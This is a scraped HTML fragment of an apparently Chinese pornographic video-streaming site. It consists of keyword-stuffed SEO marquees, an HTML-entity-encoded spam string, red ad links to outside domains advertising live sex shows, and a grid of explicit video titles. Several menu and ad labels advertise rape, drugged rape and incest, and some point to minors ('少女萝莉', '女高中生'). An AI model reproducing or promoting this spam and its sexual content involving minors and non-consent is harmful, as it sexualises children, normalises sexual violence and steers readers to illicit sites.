      <a class="/" rel="nofollow" href="/" title="  "> 在线中文字幕亚洲日韩阿V
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 男人亚洲偷自拍图片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美高清
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 手机在线观看亚洲AⅤ视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜福利啪啪
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 360tp在线观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大地影院电视剧
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲精品自产拍在线观看中文
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产全黄A一级毛片视频乱
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 女+八毛片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久久午夜国产影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久成人黄色视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 2019最新国产理论
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 四级黄色电影在线播
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美日本中文字幕网址大全
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色亚洲免费观看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 大团圆结局一家亲
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 校花被校长吸乳
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 自偷自拍亚洲欧美色999
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 尤物视频网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本视频www
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产99热久在
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
  </marquee>  
  
<div class="buttons2">
	<a  href="/" target="_blank" >网站首页</a>
		<a  target="_blank" href="/yyygq/76.html" class="decr">麻豆传媒</a>
		<a  target="_blank" href="/yyygq/40.html" class="decr">国产主播</a>
		<a  target="_blank" href="/yyygq/41.html" class="decr">国产自拍</a>
		<a  target="_blank" href="/yyygq/74.html" class="decr">韩国主播</a>
		<a  target="_blank" href="/yyygq/75.html" class="decr">三级片</a>
		<a  target="_blank" href="/yyygq/43.html" class="decr">欧美性爱</a>
		<a  target="_blank" href="/yyygq/42.html" class="decr">无码专区</a>
		<a  target="_blank" href="/yyygq/47.html" class="decr">中文字幕</a>
		<a  target="_blank" href="/yyygq/46.html" class="decr">巨乳美乳</a>
		<a  target="_blank" href="/yyygq/38.html" class="decr">亚洲情色</a>
		<a  target="_blank" href="/yyygq/50.html" class="decr">卡通动画</a>
		<a  target="_blank" href="/yyygq/49.html" class="decr">熟女人妻</a>
		<a  target="_blank" href="/yyygq/48.html" class="decr">制服诱惑</a>
		<a  target="_blank" href="/yyygq/51.html" class="decr">丝袜长腿</a>
		<a  target="_blank" href="/yyygq/45.html" class="decr">强奸乱伦</a>
		<a  target="_blank" href="/yyygq/44.html" class="decr">日韩精品</a>
		<a  target="_blank" href="/yyygq/53.html" class="decr">重口色情</a>
		<a  target="_blank" href="/yyygq/52.html" class="decr">少女萝莉</a>
		<a  target="_blank" href="/yyygq/54.html" class="decr">综合专区</a>
	  
</div>

<div class="buttons2" id="02">
<!--my-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>乱伦直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>🔥网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>直播草逼</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>嫩模直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>人妻熟女</label></a></div>

<!--btkm1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>网红约操</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>直播做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>远程跳蚤</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>成人大秀</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>无套内射</label></a></div>

<!--bthxc1-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>快猫直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>韩国御姐</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>萝莉少女</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>野外轮奸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>女高中生</label></a></div>

<!--btkm2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>明星做爱</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>粉穴潮喷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>任你指挥</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>野战车震</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daa.html" ><label>性感尤物</label></a></div>

<!--mm-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>舔阴肥婆</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>暗网猎奇</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>热门黑料</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>孤注一掷</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://93153619.top/my/445.html?channelCode=21292" ><label>亚洲性爱</label></a></div>

<!--bthxc2-->
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>模特网红</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>学妹美胸</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>制服丝袜</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>迷奸直播</label></a></div>
<div style="display: initial;"><a style="color:red;" target="_blank"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" ><label>中文字幕</label></a></div>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>
 <div id="03">
<div class="m-0" style=" background-color: red;color: white; FONT-SIZE: 23PX;TEXT-ALIGN: CENTER;margin:-2px 0px 8px 0px;">  【牛影视】nys88.cc</div>

<!--my-->
<a style="font-size:0px"href="https://93153619.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://93153619.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://93153619.top/my/445.html?channelCode=21292" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://spdf.zbczce.com/d4332441b5adf3401158d2de4c4e8a06.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>

<!--btkm-->
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>
<a style="font-size:0px"href="https://ai.laicailaicai.cc/cdpha/daa.html" target="_blank" rel="nofollow" >
<div style="height:30px;background-image: url(https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_3.gif);background-size: contain;background-repeat: round;">_工程师_</div></a>


</div>


<marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 好吊妞无码中字
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合色图国内亚洲激情自拍
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内精品亚洲成av人片不卡
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 98AV影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日皮视频大全集免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在先电影
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线不卡日本v二区三区 新闻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 狠狠的日狠狠的插
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久婷婷精品一区二区三区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品在线11
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品福利在线一区二区P
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老大炮av在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲片国产免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区免费下载
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 不卡日本免费三级片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性高朝久久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产无套护士在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲成av人片天堂网老年人
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91亚洲精品综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 永久91免费精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色电影在线观看国内免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产精品强奸乱伦小说电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰在线公开精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线不卡在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩不卡高清在线dvd在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九热久久国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色综合淫乱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成人综合亚洲色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 人妇久久大尺度
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 美色无码一区二区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> a久久精品视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲人的视频在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 综合色影音
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 噜-噜色一色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久无码A片精品2020
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天AV翘人人添亚洲综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夫妻无码中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色欲av伊人久久大香线蕉影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色一情一乱一伦一区二区三区日本
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品最新视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 超碰日本爆乳中文字幕
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色妞欧美色图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 热热色中文无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91热爆国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 激情图片中文有码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品九九九九九九九中文免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 夜噜噜久久国产欧美日韩精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 66影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 玖玖精品免费在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> XXXXXX性受
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 色婷婷丁香五月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂www天堂网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 69av在线播放
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 婷婷九色网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费网红视频A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线中文字幕亚洲日韩阿V
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 男人亚洲偷自拍图片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美高清
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 手机在线观看亚洲AⅤ视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜福利啪啪
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 360tp在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大地影院电视剧
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品自产拍在线观看中文
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产全黄A一级毛片视频乱
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 女+八毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久午夜国产影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久成人黄色视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 2019最新国产理论
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 四级黄色电影在线播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲欧美日本中文字幕网址大全
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色亚洲免费观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 大团圆结局一家亲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 校花被校长吸乳
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 自偷自拍亚洲欧美色999
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 4hu亚洲人成人无码网ww
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 尤物视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本视频www
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产99热久在
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
</marquee>

<div class="row " style="text-align:left;  color:white;">
    &#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31169;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29233;&#29255;&#35270;&#39057;&#44;&#30000;&#20013;&#12397;&#12397;&#29190;&#20083;&#44;&#30475;&#98;&#31449;&#30340;&#24515;&#36339;&#30452;&#25773;&#44;&#28608;&#24773;&#23567;&#35828;&#25104;&#20154;&#20081;&#22270;&#44;&#33258;&#24944;&#19997;&#34972;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#53;&#50;&#33394;&#40065;&#57;&#57;&#28909;&#57;&#57;&#114;&#101;&#36229;&#30896;&#31934;&#21697;</div>









<div class="a2"> 您當前的位置：<a href="/">首頁</a>&nbsp;>&nbsp;<a href='/vod/type.html' class="decr" ></a> &nbsp;>&nbsp;</div>
<div class="a3">
    <p style="float: left;">永久域名：<label style="color:#ff0">nys66.cc</label></p>
</div>

<div class="videos">
<div class="video"><div class="shadow">
    <a href="/yyytm/256756-54.html" id="showlink-1" class="async">
    <img id="showimg-1" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/bdd2efa3004169e4081869a440825c88.jpg" alt="2017亚洲а∨天堂无码"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/yyytm/256756-54.html" class="async decr">2017亚洲а∨天堂无码</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256748-38.html" id="showlink-2" class="async">
    <img id="showimg-2" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/5e49b4df879ae90b87a35f35602bee63.jpg" alt="亚洲宅男噜噜噜66在线观看"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/yyytm/256748-38.html" class="async decr">亚洲宅男噜噜噜66在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256747-45.html" id="showlink-3" class="async">
    <img id="showimg-3" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/bd7f369180fcade6da49d6acd75ea900.jpg" alt="亚洲无码高清自拍-www.色色999"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/yyytm/256747-45.html" class="async decr">亚洲无码高清自拍-www.色色999</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256746-48.html" id="showlink-4" class="async">
    <img id="showimg-4" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/5277e1cd227e3dfb3ce9ea7bad20c5d9.jpg" alt="五月天综合久久"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/yyytm/256746-48.html" class="async decr">五月天综合久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256745-42.html" id="showlink-5" class="async">
    <img id="showimg-5" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/94fae36a205dbb85afa30011b77cfe2c.jpg" alt="av电影在线亚-午夜福利视频一区"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/yyytm/256745-42.html" class="async decr">av电影在线亚-午夜福利视频一区</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256744-47.html" id="showlink-6" class="async">
    <img id="showimg-6" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/1790a2b66403e80bd086fa6cc4578003.jpg" alt="日韩久久无码专区"/><span class="time">01-26</span><span class="icons">9.0分</span></a> </div><p><a href="/yyytm/256744-47.html" class="async decr">日韩久久无码专区</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256743-38.html" id="showlink-7" class="async">
    <img id="showimg-7" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/cff588d5162c6e6b3f1124ef3d162fcb.jpg" alt="男人和女人色三级"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/yyytm/256743-38.html" class="async decr">男人和女人色三级</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256742-42.html" id="showlink-8" class="async">
    <img id="showimg-8" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/230f76480582b06919cde5b418bc03da.jpg" alt="手机在线观看亚洲AⅤ视频"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/yyytm/256742-42.html" class="async decr">手机在线观看亚洲AⅤ视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256749-54.html" id="showlink-9" class="async">
    <img id="showimg-9" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/2bf911d321c6468791bdc0506179e10f.jpg" alt="亚洲国产在人线播放午夜免费-AV在线免费看国产"/><span class="time">01-26</span><span class="icons">5.0分</span></a> </div><p><a href="/yyytm/256749-54.html" class="async decr">亚洲国产在人线播放午夜免费-AV在线免费看国产</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256750-38.html" id="showlink-10" class="async">
    <img id="showimg-10" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/40b88a7e4765d8ac17c75ebc33aad035.jpg" alt="欧美数码高清视频"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256750-38.html" class="async decr">欧美数码高清视频</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256751-45.html" id="showlink-11" class="async">
    <img id="showimg-11" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/d69567859bbe7999451ca475606ec119.jpg" alt="欧美专区 第50页"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/yyytm/256751-45.html" class="async decr">欧美专区 第50页</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256752-54.html" id="showlink-12" class="async">
    <img id="showimg-12" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/e08f8a3bb4592480e437f7fa688b7607.jpg" alt="欧美xXXX-午夜影视操一操"/><span class="time">01-26</span><span class="icons">4.0分</span></a> </div><p><a href="/yyytm/256752-54.html" class="async decr">欧美xXXX-午夜影视操一操</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256755-49.html" id="showlink-13" class="async">
    <img id="showimg-13" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/544653b0e19a1bd6801d9e39db4f7117.jpg" alt="久草视频综合-青青涩在线免费"/><span class="time">01-26</span><span class="icons">10.0分</span></a> </div><p><a href="/yyytm/256755-49.html" class="async decr">久草视频综合-青青涩在线免费</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256754-38.html" id="showlink-14" class="async">
    <img id="showimg-14" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/cb816d928c6553f7f967e6f616e658ad.jpg" alt="丝袜综合色"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256754-38.html" class="async decr">丝袜综合色</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256753-54.html" id="showlink-15" class="async">
    <img id="showimg-15" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/4962c0a725e413764f27e1ecb3b872e3.jpg" alt="亚洲欧美日韩网站在线观看-午夜电影网在线观看"/><span class="time">01-26</span><span class="icons">2.0分</span></a> </div><p><a href="/yyytm/256753-54.html" class="async decr">亚洲欧美日韩网站在线观看-午夜电影网在线观看</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256741-48.html" id="showlink-16" class="async">
    <img id="showimg-16" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/d6e2c3863b881b09e866fb27349bb779.jpg" alt="欧美啪视频-欧美热综合"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256741-48.html" class="async decr">欧美啪视频-欧美热综合</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256740-42.html" id="showlink-17" class="async">
    <img id="showimg-17" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/2492f59ad2fec3b5df8a9e6a5db78c7c.jpg" alt="神马电院达达兔午夜-午夜免费福利网站"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/yyytm/256740-42.html" class="async decr">神马电院达达兔午夜-午夜免费福利网站</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256739-52.html" id="showlink-18" class="async">
    <img id="showimg-18" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/e6f31b732971c4eed1ecde24fcfaf2cd.jpg" alt="亚洲精品无码电影"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/yyytm/256739-52.html" class="async decr">亚洲精品无码电影</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256738-46.html" id="showlink-19" class="async">
    <img id="showimg-19" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/07c2165075aeba0465efca0819588a32.jpg" alt="欧美热逼"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256738-46.html" class="async decr">欧美热逼</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256737-38.html" id="showlink-20" class="async">
    <img id="showimg-20" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/cbd3510f74451a6c93f7396e29e2471b.jpg" alt="老司机精品在线精品-欧美日韩高"/><span class="time">01-26</span><span class="icons">3.0分</span></a> </div><p><a href="/yyytm/256737-38.html" class="async decr">老司机精品在线精品-欧美日韩高</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256736-47.html" id="showlink-21" class="async">
    <img id="showimg-21" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/8b8674a54003ba2f504dc88ba4bd5dff.jpg" alt="在线综合亚洲欧美中文字幕99"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/yyytm/256736-47.html" class="async decr">在线综合亚洲欧美中文字幕99</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256735-49.html" id="showlink-22" class="async">
    <img id="showimg-22" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/478a5b0a0e7b051942d445527b44ba26.jpg" alt="国产影院午夜影院"/><span class="time">01-26</span><span class="icons">6.0分</span></a> </div><p><a href="/yyytm/256735-49.html" class="async decr">国产影院午夜影院</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
    <a href="/yyytm/256734-53.html" id="showlink-23" class="async">
    <img id="showimg-23" onerror="this.src='/static/images/nopic.gif'" src="https://dw.sl260119.top/upload/vod/20260125-1/7adf5916d306571f47ea3764872ba47d.jpg" alt="亚洲VS日韩VS欧美VS久久"/><span class="time">01-26</span><span class="icons">7.0分</span></a> </div><p><a href="/yyytm/256734-53.html" class="async decr">亚洲VS日韩VS欧美VS久久</a></p>
<span class="rating good">
</script></span></div>
<div class="video"><div class="shadow">
